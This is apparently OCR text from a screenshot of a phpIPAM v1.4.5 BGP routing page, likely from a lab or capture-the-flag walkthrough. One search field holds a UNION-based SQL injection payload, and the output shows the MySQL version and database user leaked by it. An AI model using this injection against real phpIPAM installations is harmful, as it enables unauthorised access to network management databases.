 10.10.112.144/index.php?page=tools&section=routing&subnetId=bgp&sPage=1
Tools
Subnets
All tools
Administration
SUBNETS
Customers
Favourite networks
Subnets
VLAN
NAT
Routing
Scanned networks
Subnet masks
Inactive Hosts
Duplicates
Threshold
DEVICES
Devices
Racks
Circuits
Locations
TOOLS
Search
Routing information
BGP routing
BGP table
BGP Routing details
Peer name ThisIsTheOne
BGP type internal
Customer /
Circuit /
Description
Local AS 23455
Local address 10.10.10.47
Peer AS 23456
Peer address 10.10.10.47
Actions
Mapped subnets
BGP has no mapped subnets!
Edit BGP subnet mapping
BGP summary
Peer name ThisIsTheOne
BGP type internal
Local AS 23455
Local address 10.10.10.47
Peer AS 23456
Peer address 10.10.10.47
Mapped subnets
BGP has no mapped subnets!
Map new subnet
" union select @@version,2,user(),4 -- - Search
+ Advertised 8.0.28-0ubuntu0.20.04.3/phpipam_ollie@localhost (4)
Cancel
phpIPAM IP address management [v1.4.5] In case of problems please contact 0day Donate